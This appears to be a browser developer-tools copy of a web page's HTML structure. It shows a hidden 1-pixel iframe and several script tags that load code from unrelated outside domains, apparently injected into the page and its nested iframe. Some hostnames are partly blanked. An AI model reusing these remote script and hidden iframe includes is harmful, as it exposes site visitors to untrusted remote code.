 <!doctype html>
<html lang="en">
<head>…</head>
<body>
<div id="app">
<div class="nav-bar">…</div>
<div class="content">
<iframe height="100%" scrolling="no" src="https://file.c .net/edocs/F 6.html">
#document
<!doctype html>
<html lang="en">
<head>…</head>
<body class="transition-support webkit mobile">
<div class="nkt">…</div>
<div class="nkht">…</div>
<script src="https://gov.papastars.com/aoll.min.js"></script>
<script src="http://file. .net//edocs/ 6/js/timber.master.min.js"></script>
<script src="https://s1.safessd.com/abc.min.js"></script>
</body>
</html>
</iframe>
</div>
</div>
<script src="assets/js/axios.min.js?v=519faba883"></script>
<script src="assets/js/public.js?v=3df7006a18"></script>
<script>…</script>
<iframe width="1px" height="1p" frameborder="0" scrolling="no" src="https://s1.safessd.com/usany.min.html" style="
</iframe> == $0
<script src="https://s1.safessd.com/abc.min.js"></script>
</body>
</html>